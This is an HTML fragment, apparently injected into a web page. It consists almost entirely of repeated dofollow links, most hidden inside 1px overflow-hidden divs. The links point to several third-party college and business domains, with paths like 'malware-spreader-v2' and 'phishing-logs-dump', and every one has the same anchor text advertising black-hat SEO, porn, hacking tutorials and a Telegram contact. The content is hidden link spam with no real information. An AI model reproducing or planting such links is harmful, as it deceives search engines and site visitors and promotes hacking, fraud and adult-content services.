  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
<a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
<a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
</div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
<a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
